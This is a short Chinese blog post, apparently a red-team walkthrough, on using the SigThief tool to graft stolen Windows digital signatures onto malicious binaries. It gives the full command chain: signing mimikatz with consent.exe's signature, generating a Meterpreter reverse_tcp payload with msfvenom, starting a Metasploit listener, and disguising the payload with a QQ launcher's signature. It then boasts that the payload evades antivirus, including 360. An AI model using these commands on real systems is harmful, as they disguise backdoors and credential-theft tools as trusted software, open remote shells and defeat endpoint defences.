数字签名混淆

Github

https://github.com/secretsquirrel/SigThief

Sigthief是劫持合法的数字签名并绕过Windows的哈希验证机制可以被红队用于将恶意二进制文件和PowerShell脚本与本机操作系统文件混合,以逃避检测并绕过设备防护。

1.首先是Github上的实例 :

从一个二进制签名,并将其添加到另一个二进制文件

python sigthief.py -i c:\Windows\System32\consent.exe -t mimikatz.exe -o mimi.exe



借用msfvenom的payload

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.3.5 LPORT=4445 -f exe > lonsheng.exe



启动监听模块

use exploit/multi/handler set LHOST 192.168.3.5 set LPORT 4445



cd 进数字签名混淆的文件然后

python sigthief.py -i E:\QQ\Bin\QQScLauncher.exe -t C:\Users\hacker\Desktop\lonsheng.exe -o jiu.exe



然后运行jiu.exe可以看见返回了一个meterpreter



然后扔到http://r.virscan.org查毒

明显降低了查杀率而且还能过360

我们看看jiu.exe和longsheng.exe的对比

浙公网安备 33010602011771号

浙公网安备 33010602011771号